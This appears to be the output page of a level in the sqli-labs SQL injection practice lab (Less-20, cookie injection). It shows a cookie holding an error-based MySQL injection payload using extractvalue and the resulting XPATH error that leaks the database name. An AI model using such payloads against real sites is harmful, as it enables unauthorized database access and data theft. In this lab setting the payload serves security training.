 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1 and expires: Fri 09 Aug 2019 - 15:45:35
Issue with your mysql: XPATH syntax error: '~security~'